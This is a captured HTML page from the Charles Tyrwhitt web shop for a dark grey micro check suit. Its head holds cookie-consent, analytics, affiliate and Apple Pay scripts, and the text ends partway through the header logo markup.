

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html?cgid=suits&pf=browse
body_size: 70493
content:
<!doctype html>

<!--[if lt IE 7]> <html class="ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>








<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>Micro Check Suit - Dark Grey | Charles Tyrwhitt</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/eu/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw67d51876/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwce8bc73e/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwca180afa/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw3f6ca07c/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw453f4007/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwcc590166/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tags.rd.linksynergy.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458337738897/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Micro Check Suit - Dark Grey" />



<meta name="description" content="Buy our Micro Check Suit - Dark Grey exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/micro-check-pak---donkergrijs/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/costume-&agrave;-micro-carreaux---gris-fonc&eacute;/SUB70DGY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/anzug-mit-mikrokaro---dunkelgrau/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/costume-&agrave;-micro-carreaux---gris-fonc&eacute;/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/anzug-mit-mikrokaro---dunkelgrau/SUB70DGY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/micro-check-suit---dark-grey/SUB70DGY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/micro-check-suit---dark-gray/SUB70DGY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/costume-&agrave;-micro-carreaux---gris-fonc&eacute;/SUB70DGY.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-EU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_IE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/eu/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw71b91a22/hi-res/SUB0570DGY_MODEL_FULL.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="IE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="SUB70DGY">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



<div class="custom-asset">

<div class="AW25_Halloween_Promo_Def_Bannerstrip_Ends_Tonight relative">




	
		
	




<div class="banner-strip">

<div class="banner-strip--carousel js-banner-strip-carousel">

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
20% Off Everything | Use Code: TRICK
</span>
</p>

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
Ends Tonight
</span>
</p>

</div>

</div>



</div>

</div>

 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/eu/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">

































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
